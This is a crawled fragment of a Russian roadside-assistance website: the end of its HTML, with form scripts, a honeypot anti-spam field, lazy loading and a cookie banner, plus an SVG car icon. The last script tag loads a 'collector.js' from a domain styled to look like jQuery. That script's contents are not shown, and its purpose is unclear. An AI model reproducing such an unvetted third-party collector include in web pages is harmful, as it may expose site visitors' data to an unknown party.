                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://avto-tekhpomosh.ru/img/form-item3.svg
body_size: 1876
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M49.653 18.3754C49.5341 18.0294 49.1129 17.7603 48.7612 17.7603C47.2382 17.7603 45.7154 17.7603 44.1924 17.7603C43.8408 17.7603 43.4194 18.0294 43.3005 18.3754C43.1842 18.714 43.0973 19.0162 43.0395 19.3004L39.9877 10.8573C39.4843 9.46502 38.1512 8.52963 36.6709 8.52963H13.3295C11.849 8.52963 10.5162 9.46502 10.0126 10.8575L6.96063 19.3014C6.90273 19.017 6.81582 18.7144 6.69938 18.3754C6.58054 18.0294 6.15916 17.7603 5.80758 17.7603C4.2847 17.7603 2.76182 17.7603 1.23882 17.7603C0.887242 17.7603 0.465854 18.0294 0.347014 18.3754C-0.115677 19.7225 -0.115423 20.4937 0.347141 21.841C0.465981 22.187 0.887369 22.4561 1.23895 22.4561C2.76195 22.4561 4.28483 22.4561 5.8077 22.4561C5.81201 22.4561 5.81657 22.455 5.82101 22.4548L5.75208 22.6458C4.82049 22.9553 4.14787 23.8323 4.14787 24.8679V31.9381V32.5208V40.3444C4.14787 40.9664 4.65186 41.4704 5.27381 41.4704H10.9405C11.5623 41.4704 12.0664 40.9664 12.0664 40.3444V34.8634H37.9338V40.3444C37.9338 40.9664 38.4379 41.4704 39.0597 41.4704H44.7264C45.3484 41.4704 45.8524 40.9664 45.8524 40.3444V32.5208V31.9381V24.8679C45.8524 23.8325 45.18 22.9557 44.2488 22.6459L44.1797 22.4548C44.1839 22.455 44.1884 22.456 44.1925 22.456C45.7155 22.456 47.2383 22.456 48.7613 22.456C49.113 22.456 49.5343 22.1869 49.6531 21.8409C50.1157 20.4937 50.1154 19.7225 49.653 18.3754ZM13.7606 12.6731H36.2366L39.7977 22.5251H10.1996L13.7606 12.6731ZM14.3875 29.4656H9.64682C8.62971 29.4656 7.80531 28.6412 7.80531 27.6241C7.80531 26.6071 8.62958 25.7826 9.64682 25.7826H14.3875C15.4045 25.7826 16.229 26.607 16.229 27.6241C16.2291 28.6412 15.4045 29.4656 14.3875 29.4656ZM40.353 29.4656H35.6124C34.5954 29.4656 33.7709 28.6412 33.7709 27.6241C33.7709 26.6071 34.5954 25.7826 35.6124 25.7826H40.353C41.3702 25.7826 42.1946 26.607 42.1946 27.6241C42.1946 28.6412 41.3702 29.4656 40.353 29.4656Z" fill="#6C6C6C"/>
</svg>
